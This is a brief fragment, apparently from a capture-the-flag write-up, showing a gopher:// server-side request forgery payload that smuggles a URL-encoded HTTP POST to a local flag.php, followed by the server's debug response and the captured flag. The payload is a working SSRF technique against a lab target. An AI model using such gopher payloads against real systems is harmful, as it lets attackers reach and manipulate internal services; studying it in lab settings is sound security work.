 gopher://127.0.0.1:80/_POST%20/flag.php%20HTTP/1.1%0D%0AHost%3A%20127.0.0.1%0D%0AContent-
Type%3A%20application/x-www-form-
urlencoded%0D%0AContent-
Length%3A%2014%0D%0A%0D%0Agivemeflag%3Dyes%0D%0A
Debug
HTTP/1.1 200 OK
Date: Sun, 31 Oct 2021 08:35:10 GMT
Server: Apache/2.4.51 (Debian)
X-Powered-By: PHP/7.4.25
Vary: Accept-Encoding
Content-Length: 228
Content-Type: text/html; charset=UTF-8
<form action="/flag.php" method="post">
    Do you want the FLAG? <input type="text" name="givemeflag" value="no">
    <input type="submit">
</form>
array(1) {
  ["givemeflag"]=>
  string(3) "yes"
}
FLAG:FLAG{gopher://http_post}